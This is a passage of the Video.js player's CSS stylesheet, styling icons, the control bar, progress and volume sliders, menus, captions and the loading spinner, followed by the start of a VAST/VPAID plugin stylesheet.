  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-volume-mid:before, .video-js .vjs-mute-control.vjs-vol-2:before,
  .video-js .vjs-volume-menu-button.vjs-vol-2:before {
    content: ""; }

.vjs-icon-volume-high, .video-js .vjs-mute-control,
.video-js .vjs-volume-menu-button {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-volume-high:before, .video-js .vjs-mute-control:before,
  .video-js .vjs-volume-menu-button:before {
    content: ""; }

.vjs-icon-fullscreen-enter, .video-js .vjs-fullscreen-control {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-fullscreen-enter:before, .video-js .vjs-fullscreen-control:before {
    content: ""; }

.vjs-icon-fullscreen-exit, .video-js.vjs-fullscreen .vjs-fullscreen-control {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-fullscreen-exit:before, .video-js.vjs-fullscreen .vjs-fullscreen-control:before {
    content: ""; }

.vjs-icon-square {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-square:before {
    content: ""; }

.vjs-icon-spinner {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-spinner:before {
    content: ""; }

.vjs-icon-subtitles, .video-js .vjs-subtitles-button {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-subtitles:before, .video-js .vjs-subtitles-button:before {
    content: ""; }

.vjs-icon-captions, .video-js .vjs-captions-button {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-captions:before, .video-js .vjs-captions-button:before {
    content: ""; }

.vjs-icon-chapters, .video-js .vjs-chapters-button {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-chapters:before, .video-js .vjs-chapters-button:before {
    content: ""; }

.vjs-icon-share {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-share:before {
    content: ""; }

.vjs-icon-cog {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-cog:before {
    content: ""; }

.vjs-icon-circle, .video-js .vjs-mouse-display, .video-js .vjs-play-progress, .video-js .vjs-volume-level {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-circle:before, .video-js .vjs-mouse-display:before, .video-js .vjs-play-progress:before, .video-js .vjs-volume-level:before {
    content: ""; }

.vjs-icon-circle-outline {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-circle-outline:before {
    content: ""; }

.vjs-icon-circle-inner-circle {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-circle-inner-circle:before {
    content: ""; }

.vjs-icon-hd {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-hd:before {
    content: ""; }

.vjs-icon-cancel, .video-js .vjs-control.vjs-close-button {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-cancel:before, .video-js .vjs-control.vjs-close-button:before {
    content: ""; }

.vjs-icon-replay {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-replay:before {
    content: ""; }

.vjs-icon-facebook {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-facebook:before {
    content: ""; }

.vjs-icon-gplus {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-gplus:before {
    content: ""; }

.vjs-icon-linkedin {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-linkedin:before {
    content: ""; }

.vjs-icon-twitter {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-twitter:before {
    content: ""; }

.vjs-icon-tumblr {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-tumblr:before {
    content: ""; }

.vjs-icon-pinterest {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-pinterest:before {
    content: ""; }

.vjs-icon-audio-description {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-audio-description:before {
    content: ""; }

.video-js {
  display: block;
  vertical-align: top;
  box-sizing: border-box;
  color: #fff;
  background-color: #000;
  position: relative;
  padding: 0;
  font-size: 10px;
  line-height: 1;
  font-weight: normal;
  font-style: normal;
  font-family: Arial, Helvetica, sans-serif;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }
  .video-js:-moz-full-screen {
    position: absolute; }
  .video-js:-webkit-full-screen {
    width: 100% !important;
    height: 100% !important;
    margin-top: 10px !important;
  }

.video-js *,
.video-js *:before,
.video-js *:after {
  box-sizing: inherit; }

.video-js ul {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
  list-style-position: outside;
  margin-left: 0;
  margin-right: 0;
  margin-top: 0;
  margin-bottom: 0; }

.video-js.vjs-fluid,
.video-js.vjs-16-9,
.video-js.vjs-4-3 {
  width: 100%;
  max-width: 100%;
  height: 0; }

.video-js.vjs-16-9 {
  padding-top: 56.25%; }

.video-js.vjs-4-3 {
  padding-top: 75%; }

.video-js.vjs-fill {
  width: 100%;
  height: 100%; }

.video-js .vjs-tech {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%; }

body.vjs-full-window {
  padding: 0;
  margin: 0;
  height: 100%;
  overflow-y: auto; }

.vjs-full-window .video-js.vjs-fullscreen {
  position: fixed;
  overflow: hidden;
  z-index: 1000;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0; }

.video-js.vjs-fullscreen {
  width: 100% !important;
  height: 100% !important;
  padding-top: 0 !important; }

.video-js.vjs-fullscreen.vjs-user-inactive {
  cursor: none; }

.vjs-hidden {
  display: none !important; }

.video-js .vjs-offscreen {
  height: 1px;
  left: -9999px;
  position: absolute;
  top: 0;
  width: 1px; }

.vjs-lock-showing {
  display: block !important;
  opacity: 1;
  visibility: visible; }

.vjs-no-js {
  padding: 20px;
  color: #fff;
  background-color: #000;
  font-size: 18px;
  font-family: Arial, Helvetica, sans-serif;
  text-align: center;
  width: 300px;
  height: 150px;
  margin: 0px auto; }

.vjs-no-js a,
.vjs-no-js a:visited {
  color: #66A8CC; }

.video-js .vjs-big-play-button {
  font-size: 3em;
  line-height: 1.5em;
  height: 1.5em;
  width: 3em;
  display: block;
  position: absolute;
  top: 10px;
  left: 10px;
  padding: 0;
  cursor: pointer;
  opacity: 1;
  border: 0.06666em solid #fff;
  background-color: #2B333F;
  background-color: rgba(43, 51, 63, 0.7);
  -webkit-border-radius: 0.3em;
  -moz-border-radius: 0.3em;
  border-radius: 0.3em;
  -webkit-transition: all 0.4s;
  -moz-transition: all 0.4s;
  -o-transition: all 0.4s;
  transition: all 0.4s; }

.vjs-big-play-centered .vjs-big-play-button {
  top: 50%;
  left: 50%;
  margin-top: -0.75em;
  margin-left: -1.5em; }

.video-js:hover .vjs-big-play-button,
.video-js .vjs-big-play-button:focus {
  outline: 0;
  border-color: #fff;
  background-color: #73859f;
  background-color: rgba(115, 133, 159, 0.5);
  -webkit-transition: all 0s;
  -moz-transition: all 0s;
  -o-transition: all 0s;
  transition: all 0s; }

.vjs-controls-disabled .vjs-big-play-button,
.vjs-has-started .vjs-big-play-button,
.vjs-using-native-controls .vjs-big-play-button,
.vjs-error .vjs-big-play-button {
  display: none; }

.video-js button {
  background: none;
  border: none;
  color: inherit;
  display: inline-block;
  overflow: visible;
  font-size: inherit;
  line-height: inherit;
  text-transform: none;
  text-decoration: none;
  transition: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none; }

.video-js .vjs-control.vjs-close-button {
  cursor: pointer;
  height: 3em;
  position: absolute;
  right: 0;
  top: 0.5em;
  z-index: 2; }

.vjs-menu-button {
  cursor: pointer; }

.vjs-menu .vjs-menu-content {
  display: block;
  padding: 0;
  margin: 0;
  overflow: auto; }

.vjs-scrubbing .vjs-menu-button:hover .vjs-menu {
  display: none; }

.vjs-menu li {
  list-style: none;
  margin: 0;
  padding: 0.2em 0;
  line-height: 1.4em;
  font-size: 1.2em;
  text-align: center;
  text-transform: lowercase; }

.vjs-menu li:focus,
.vjs-menu li:hover {
  outline: 0;
  background-color: #73859f;
  background-color: rgba(115, 133, 159, 0.5); }

.vjs-menu li.vjs-selected,
.vjs-menu li.vjs-selected:focus,
.vjs-menu li.vjs-selected:hover {
  background-color: #fff;
  color: #2B333F; }

.vjs-menu li.vjs-menu-title {
  text-align: center;
  text-transform: uppercase;
  font-size: 1em;
  line-height: 2em;
  padding: 0;
  margin: 0 0 0.3em 0;
  font-weight: bold;
  cursor: default; }

.vjs-menu-button-popup .vjs-menu {
  display: none;
  position: absolute;
  bottom: 0;
  width: 10em;
  left: -3em;
  height: 0em;
  margin-bottom: 1.5em;
  border-top-color: rgba(43, 51, 63, 0.7); }

.vjs-menu-button-popup .vjs-menu .vjs-menu-content {
  background-color: #2B333F;
  background-color: rgba(43, 51, 63, 0.7);
  position: absolute;
  width: 100%;
  bottom: 1.5em;
  max-height: 15em; }

.vjs-menu-button-popup:hover .vjs-menu,
.vjs-menu-button-popup .vjs-menu.vjs-lock-showing {
  display: block; }

.video-js .vjs-menu-button-inline {
  -webkit-transition: all 0.4s;
  -moz-transition: all 0.4s;
  -o-transition: all 0.4s;
  transition: all 0.4s;
  overflow: hidden; }

.video-js .vjs-menu-button-inline:before {
  width: 2.222222222em; }

.video-js .vjs-menu-button-inline:hover,
.video-js .vjs-menu-button-inline:focus,
.video-js .vjs-menu-button-inline.vjs-slider-active,
.video-js.vjs-no-flex .vjs-menu-button-inline {
  width: 12em; }

.video-js .vjs-menu-button-inline.vjs-slider-active {
  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
  transition: none; }

.vjs-menu-button-inline .vjs-menu {
  opacity: 0;
  height: 100%;
  width: auto;
  position: absolute;
  left: 4em;
  top: 0;
  padding: 0;
  margin: 0;
  -webkit-transition: all 0.4s;
  -moz-transition: all 0.4s;
  -o-transition: all 0.4s;
  transition: all 0.4s; }

.vjs-menu-button-inline:hover .vjs-menu,
.vjs-menu-button-inline:focus .vjs-menu,
.vjs-menu-button-inline.vjs-slider-active .vjs-menu {
  display: block;
  opacity: 1; }

.vjs-no-flex .vjs-menu-button-inline .vjs-menu {
  display: block;
  opacity: 1;
  position: relative;
  width: auto; }

.vjs-no-flex .vjs-menu-button-inline:hover .vjs-menu,
.vjs-no-flex .vjs-menu-button-inline:focus .vjs-menu,
.vjs-no-flex .vjs-menu-button-inline.vjs-slider-active .vjs-menu {
  width: auto; }

.vjs-menu-button-inline .vjs-menu-content {
  width: auto;
  height: 100%;
  margin: 0;
  overflow: hidden; }

.video-js .vjs-control-bar {
  display: none;
  width: 100%;
  position: absolute;
  bottom: -10px;
  left: 0;
  right: 0;
  height: 3.0em;
  background-color: #2B333F;
  background-color: rgba(43, 51, 63, 0.7); }

.vjs-has-started .vjs-control-bar {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  visibility: visible;
  opacity: 1;
  -webkit-transition: visibility 0.1s, opacity 0.1s;
  -moz-transition: visibility 0.1s, opacity 0.1s;
  -o-transition: visibility 0.1s, opacity 0.1s;
  transition: visibility 0.1s, opacity 0.1s; }

.vjs-has-started.vjs-user-inactive.vjs-playing .vjs-control-bar {
  visibility: hidden;
  opacity: 0;
  -webkit-transition: visibility 1s, opacity 1s;
  -moz-transition: visibility 1s, opacity 1s;
  -o-transition: visibility 1s, opacity 1s;
  transition: visibility 1s, opacity 1s; }

.vjs-controls-disabled .vjs-control-bar,
.vjs-using-native-controls .vjs-control-bar,
.vjs-error .vjs-control-bar {
  display: none !important; }

.vjs-audio.vjs-has-started.vjs-user-inactive.vjs-playing .vjs-control-bar {
  opacity: 1;
  visibility: visible; }

@media �screen {
  .vjs-user-inactive.vjs-playing .vjs-control-bar :before {
    content: ""; } }

.vjs-has-started.vjs-no-flex .vjs-control-bar {
  display: table; }

.video-js .vjs-control {
  outline: none;
  position: relative;
  text-align: center;
  margin: 0;
  padding: 0;
  height: 100%;
  width: 4em;
  -webkit-box-flex: none;
  -moz-box-flex: none;
  -webkit-flex: none;
  -ms-flex: none;
  flex: none; }
  .video-js .vjs-control:before {
    font-size: 1.8em;
    line-height: 1.67; }

.video-js .vjs-control:focus:before,
.video-js .vjs-control:hover:before,
.video-js .vjs-control:focus {
  text-shadow: 0em 0em 1em white; }

.video-js .vjs-control-text {
  border: 0;
  clip: rect(0 0 0 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px; }

.vjs-no-flex .vjs-control {
  display: table-cell;
  vertical-align: middle; }

.video-js .vjs-custom-control-spacer {
  display: none; }

.video-js .vjs-progress-control {
  -webkit-box-flex: auto;
  -moz-box-flex: auto;
  -webkit-flex: auto;
  -ms-flex: auto;
  flex: auto;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center; }

.vjs-live .vjs-progress-control {
  display: none; }

.video-js .vjs-progress-holder {
  -webkit-box-flex: auto;
  -moz-box-flex: auto;
  -webkit-flex: auto;
  -ms-flex: auto;
  flex: auto;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
  height: 0.3em; }

.video-js .vjs-progress-control:hover .vjs-progress-holder {
  font-size: 1.666666666666666666em; }

/* If we let the font size grow as much as everything else, the current time tooltip ends up
 ginormous. If you'd like to enable the current time tooltip all the time, this should be disabled
 to avoid a weird hitch when you roll off the hover. */
.video-js .vjs-progress-control:hover .vjs-mouse-display:after,
.video-js .vjs-progress-control:hover .vjs-play-progress:after {
  display: block;
  font-size: 0.6em; }

.video-js .vjs-progress-holder .vjs-play-progress,
.video-js .vjs-progress-holder .vjs-load-progress,
.video-js .vjs-progress-holder .vjs-load-progress div {
  position: absolute;
  display: block;
  height: 0.3em;
  margin: 0;
  padding: 0;
  width: 0;
  left: 0;
  top: 0; }

.video-js .vjs-mouse-display:before {
  display: none; }

.video-js .vjs-play-progress {
  background-color: #fff; }
  .video-js .vjs-play-progress:before {
    position: absolute;
    top: -0.333333333333333em;
    right: -0.5em;
    font-size: 0.9em; }

.video-js .vjs-mouse-display:after,
.video-js .vjs-play-progress:after {
  display: none;
  position: absolute;
  top: -2.4em;
  right: -1.5em;
  font-size: 0.9em;
  color: #000;
  content: attr(data-current-time);
  padding: 0.2em 0.5em;
  background-color: #fff;
  background-color: rgba(255, 255, 255, 0.8);
  -webkit-border-radius: 0.3em;
  -moz-border-radius: 0.3em;
  border-radius: 0.3em; }

.video-js .vjs-play-progress:before,
.video-js .vjs-play-progress:after {
  z-index: 1; }

.video-js .vjs-load-progress {
  background: ligthen(#73859f, 25%);
  background: rgba(115, 133, 159, 0.5); }

.video-js .vjs-load-progress div {
  background: ligthen(#73859f, 50%);
  background: rgba(115, 133, 159, 0.75); }

.video-js.vjs-no-flex .vjs-progress-control {
  width: auto; }

.video-js .vjs-progress-control .vjs-mouse-display {
  display: none;
  position: absolute;
  width: 1px;
  height: 100%;
  background-color: #000;
  z-index: 1; }

.vjs-no-flex .vjs-progress-control .vjs-mouse-display {
  z-index: 0; }

.video-js .vjs-progress-control:hover .vjs-mouse-display {
  display: block; }

.video-js.vjs-user-inactive .vjs-progress-control .vjs-mouse-display,
.video-js.vjs-user-inactive .vjs-progress-control .vjs-mouse-display:after {
  visibility: hidden;
  opacity: 0;
  -webkit-transition: visibility 1s, opacity 1s;
  -moz-transition: visibility 1s, opacity 1s;
  -o-transition: visibility 1s, opacity 1s;
  transition: visibility 1s, opacity 1s; }

.video-js.vjs-user-inactive.vjs-no-flex .vjs-progress-control .vjs-mouse-display,
.video-js.vjs-user-inactive.vjs-no-flex .vjs-progress-control .vjs-mouse-display:after {
  display: none; }

.video-js .vjs-progress-control .vjs-mouse-display:after {
  color: #fff;
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.8); }

.video-js .vjs-slider {
  outline: 0;
  position: relative;
  cursor: pointer;
  padding: 0;
  margin: 0 0.45em 0 0.45em;
  background-color: #73859f;
  background-color: rgba(115, 133, 159, 0.5); }

.video-js .vjs-slider:focus {
  text-shadow: 0em 0em 1em white;
  -webkit-box-shadow: 0 0 1em #fff;
  -moz-box-shadow: 0 0 1em #fff;
  box-shadow: 0 0 1em #fff; }

.video-js .vjs-mute-control,
.video-js .vjs-volume-menu-button {
  cursor: pointer;
  -webkit-box-flex: none;
  -moz-box-flex: none;
  -webkit-flex: none;
  -ms-flex: none;
  flex: none; }

.video-js .vjs-volume-control {
  width: 5em;
  -webkit-box-flex: none;
  -moz-box-flex: none;
  -webkit-flex: none;
  -ms-flex: none;
  flex: none;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center; }

.video-js .vjs-volume-bar {
  margin: 1.35em 0.45em; }

.vjs-volume-bar.vjs-slider-horizontal {
  width: 5em;
  height: 0.3em; }

.vjs-volume-bar.vjs-slider-vertical {
  width: 0.3em;
  height: 5em;
  margin: 1.35em auto; }

.video-js .vjs-volume-level {
  position: absolute;
  bottom: 0;
  left: 0;
  background-color: #fff; }
  .video-js .vjs-volume-level:before {
    position: absolute;
    font-size: 0.9em; }

.vjs-slider-vertical .vjs-volume-level {
  width: 0.3em; }
  .vjs-slider-vertical .vjs-volume-level:before {
    top: -0.5em;
    left: -0.3em; }

.vjs-slider-horizontal .vjs-volume-level {
  height: 0.3em; }
  .vjs-slider-horizontal .vjs-volume-level:before {
    top: -0.3em;
    right: -0.5em; }

.vjs-volume-bar.vjs-slider-vertical .vjs-volume-level {
  height: 100%; }

.vjs-volume-bar.vjs-slider-horizontal .vjs-volume-level {
  width: 100%; }

.vjs-menu-button-popup.vjs-volume-menu-button .vjs-menu {
  display: block;
  width: 0;
  height: 0;
  border-top-color: transparent; }

.vjs-menu-button-popup.vjs-volume-menu-button-vertical .vjs-menu {
  left: 0.5em;
  height: 8em; }

.vjs-menu-button-popup.vjs-volume-menu-button-horizontal .vjs-menu {
  left: -2em; }

.vjs-menu-button-popup.vjs-volume-menu-button .vjs-menu-content {
  height: 0;
  width: 0;
  overflow-x: hidden;
  overflow-y: hidden; }

.vjs-volume-menu-button-vertical:hover .vjs-menu-content,
.vjs-volume-menu-button-vertical .vjs-lock-showing .vjs-menu-content {
  height: 8em;
  width: 2.9em; }

.vjs-volume-menu-button-horizontal:hover .vjs-menu-content,
.vjs-volume-menu-button-horizontal .vjs-lock-showing .vjs-menu-content {
  height: 2.9em;
  width: 8em; }

.vjs-volume-menu-button.vjs-menu-button-inline .vjs-menu-content {
  background-color: transparent !important; }

.vjs-poster {
  display: inline-block;
  vertical-align: middle;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: contain;
  cursor: pointer;
  margin: 0;
  padding: 0;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  height: 100%; }

.vjs-poster img {
  display: block;
  vertical-align: middle;
  margin: 0 auto;
  max-height: 100%;
  padding: 0;
  width: 100%; }

.vjs-has-started .vjs-poster {
  display: none; }

.vjs-audio.vjs-has-started .vjs-poster {
  display: block; }

.vjs-controls-disabled .vjs-poster {
  display: none; }

.vjs-using-native-controls .vjs-poster {
  display: none; }

.video-js .vjs-live-control {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: flex-start;
  -webkit-align-items: flex-start;
  -ms-flex-align: flex-start;
  align-items: flex-start;
  -webkit-box-flex: auto;
  -moz-box-flex: auto;
  -webkit-flex: auto;
  -ms-flex: auto;
  flex: auto;
  font-size: 1em;
  line-height: 3em; }

.vjs-no-flex .vjs-live-control {
  display: table-cell;
  width: auto;
  text-align: left; }

.video-js .vjs-time-control {
  -webkit-box-flex: none;
  -moz-box-flex: none;
  -webkit-flex: none;
  -ms-flex: none;
  flex: none;
  font-size: 1em;
  line-height: 3em; }

.vjs-live .vjs-time-control {
  display: none; }

.video-js .vjs-current-time,
.vjs-no-flex .vjs-current-time {
  display: none; }

.video-js .vjs-duration,
.vjs-no-flex .vjs-duration {
  display: none; }

.vjs-time-divider {
  display: none;
  line-height: 3em; }

.vjs-live .vjs-time-divider {
  display: none; }

.video-js .vjs-play-control {
  cursor: pointer;
  -webkit-box-flex: none;
  -moz-box-flex: none;
  -webkit-flex: none;
  -ms-flex: none;
  flex: none; }

.vjs-text-track-display {
  position: absolute;
  bottom: 3em;
  left: 0;
  right: 0;
  top: 0;
  pointer-events: none; }

.video-js.vjs-user-inactive.vjs-playing .vjs-text-track-display {
  bottom: 1em; }

.video-js .vjs-text-track {
  font-size: 1.4em;
  text-align: center;
  margin-bottom: 0.1em;
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.5); }

.vjs-subtitles {
  color: #fff; }

.vjs-captions {
  color: #fc6; }

.vjs-tt-cue {
  display: block; }

video::-webkit-media-text-track-display {
  -moz-transform: translateY(-3em);
  -ms-transform: translateY(-3em);
  -o-transform: translateY(-3em);
  -webkit-transform: translateY(-3em);
  transform: translateY(-3em); }

.video-js.vjs-user-inactive.vjs-playing video::-webkit-media-text-track-display {
  -moz-transform: translateY(-1.5em);
  -ms-transform: translateY(-1.5em);
  -o-transform: translateY(-1.5em);
  -webkit-transform: translateY(-1.5em);
  transform: translateY(-1.5em); }

.video-js .vjs-fullscreen-control {
  width: 3.8em;
  cursor: pointer;
  -webkit-box-flex: none;
  -moz-box-flex: none;
  -webkit-flex: none;
  -ms-flex: none;
  flex: none; }

.vjs-playback-rate .vjs-playback-rate-value {
  font-size: 1.5em;
  line-height: 2;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  text-align: center; }

.vjs-playback-rate .vjs-menu {
  width: 4em;
  left: 0em; }

.vjs-error .vjs-error-display .vjs-modal-dialog-content {
  font-size: 1.4em;
  text-align: center; }

.vjs-error .vjs-error-display:before {
  color: #fff;
  content: 'X';
  font-family: Arial, Helvetica, sans-serif;
  font-size: 4em;
  left: 0;
  line-height: 1;
  margin-top: -0.5em;
  position: absolute;
  text-shadow: 0.05em 0.05em 0.1em #000;
  text-align: center;
  top: 50%;
  vertical-align: middle;
  width: 100%; }

.vjs-loading-spinner {
  display: none;
  position: absolute;
  top: 50%;
  left: 50%;
  margin: -25px 0 0 -25px;
  opacity: 0.85;
  text-align: left;
  border: 6px solid rgba(43, 51, 63, 0.7);
  box-sizing: border-box;
  background-clip: padding-box;
  width: 50px;
  height: 50px;
  border-radius: 25px; }

.vjs-seeking .vjs-loading-spinner,
.vjs-waiting .vjs-loading-spinner {
  display: block; }

.vjs-loading-spinner:before,
.vjs-loading-spinner:after {
  content: "";
  position: absolute;
  margin: -6px;
  box-sizing: inherit;
  width: inherit;
  height: inherit;
  border-radius: inherit;
  opacity: 1;
  border: inherit;
  border-color: transparent;
  border-top-color: white; }

.vjs-seeking .vjs-loading-spinner:before,
.vjs-seeking .vjs-loading-spinner:after,
.vjs-waiting .vjs-loading-spinner:before,
.vjs-waiting .vjs-loading-spinner:after {
  -webkit-animation: vjs-spinner-spin 1.1s cubic-bezier(0.6, 0.2, 0, 0.8) infinite, vjs-spinner-fade 1.1s linear infinite;
  animation: vjs-spinner-spin 1.1s cubic-bezier(0.6, 0.2, 0, 0.8) infinite, vjs-spinner-fade 1.1s linear infinite; }

.vjs-seeking .vjs-loading-spinner:before,
.vjs-waiting .vjs-loading-spinner:before {
  border-top-color: white; }

.vjs-seeking .vjs-loading-spinner:after,
.vjs-waiting .vjs-loading-spinner:after {
  border-top-color: white;
  -webkit-animation-delay: 0.44s;
  animation-delay: 0.44s; }

@keyframes vjs-spinner-spin {
  100% {
    transform: rotate(360deg); } }

@-webkit-keyframes vjs-spinner-spin {
  100% {
    -webkit-transform: rotate(360deg); } }

@keyframes vjs-spinner-fade {
  0% {
    border-top-color: #73859f; }
  20% {
    border-top-color: #73859f; }
  35% {
    border-top-color: white; }
  60% {
    border-top-color: #73859f; }
  100% {
    border-top-color: #73859f; } }

@-webkit-keyframes vjs-spinner-fade {
  0% {
    border-top-color: #73859f; }
  20% {
    border-top-color: #73859f; }
  35% {
    border-top-color: white; }
  60% {
    border-top-color: #73859f; }
  100% {
    border-top-color: #73859f; } }

.vjs-chapters-button .vjs-menu {
  left: -10em;
  width: 0; }

.vjs-chapters-button .vjs-menu ul {
  width: 24em; }

.video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-custom-control-spacer {
  -webkit-box-flex: auto;
  -moz-box-flex: auto;
  -webkit-flex: auto;
  -ms-flex: auto;
  flex: auto; }

.video-js.vjs-layout-tiny:not(.vjs-fullscreen).vjs-no-flex .vjs-custom-control-spacer {
  width: auto; }

.video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-current-time, .video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-captions-button, .video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-time-divider,
.video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-progress-control, .video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-duration, .video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-remaining-time, .video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-playback-rate,
.video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-mute-control, .video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-volume-control, .video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-chapters-button, .video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-captions-button,
.video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-subtitles-button, .video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-volume-menu-button {
  display: none; }

.video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-current-time, .video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-captions-button, .video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-time-divider,
.video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-duration, .video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-remaining-time, .video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-playback-rate, .video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-captions-button,
.video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-mute-control, .video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-volume-control, .video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-chapters-button,
.video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-subtitles-button, .video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-volume-button, .video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-fullscreen-control {
  display: none; }

.video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-current-time, .video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-captions-button, .video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-time-divider,
.video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-duration, .video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-remaining-time, .video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-playback-rate,
.video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-mute-control, .video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-volume-control, .video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-chapters-button,
.video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-subtitles-button {
  display: none; }

.vjs-caption-settings {
  position: relative;
  top: 1em;
  background-color: #2B333F;
  background-color: rgba(43, 51, 63, 0.75);
  color: #fff;
  margin: 0 auto;
  padding: 0.5em;
  height: 15em;
  font-size: 12px;
  width: 40em; }

.vjs-caption-settings .vjs-tracksettings {
  top: 0;
  bottom: 2em;
  left: 0;
  right: 0;
  position: absolute;
  overflow: auto; }

.vjs-caption-settings .vjs-tracksettings-colors,
.vjs-caption-settings .vjs-tracksettings-font {
  float: left; }

.vjs-caption-settings .vjs-tracksettings-colors:after,
.vjs-caption-settings .vjs-tracksettings-font:after,
.vjs-caption-settings .vjs-tracksettings-controls:after {
  clear: both; }

.vjs-caption-settings .vjs-tracksettings-controls {
  position: absolute;
  bottom: 1em;
  right: 1em; }

.vjs-caption-settings .vjs-tracksetting {
  margin: 5px;
  padding: 3px;
  min-height: 40px; }

.vjs-caption-settings .vjs-tracksetting label {
  display: block;
  width: 100px;
  margin-bottom: 5px; }

.vjs-caption-settings .vjs-tracksetting span {
  display: inline;
  margin-left: 5px; }

.vjs-caption-settings .vjs-tracksetting > div {
  margin-bottom: 5px;
  min-height: 20px; }

.vjs-caption-settings .vjs-tracksetting > div:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
  min-height: 0; }

.vjs-caption-settings label > input {
  margin-right: 10px; }

.vjs-caption-settings input[type="button"] {
  width: 40px;
  height: 40px; }

.video-js .vjs-modal-dialog {
  background: rgba(0, 0, 0, 0.8);
  background: -webkit-linear-gradient(-90deg, rgba(0, 0, 0, 0.8), rgba(255, 255, 255, 0));
  background: linear-gradient(180deg, rgba(0, 0, 0, 0.8), rgba(255, 255, 255, 0)); }

.vjs-modal-dialog .vjs-modal-dialog-content {
  font-size: 1.2em;
  line-height: 1.5;
  padding: 20px 24px;
  z-index: 1; }
/* end file: video-js.css */

/* start file: videojs.vast.vpaid.css */
.vjs-label-hidden {
  display: none !important; }

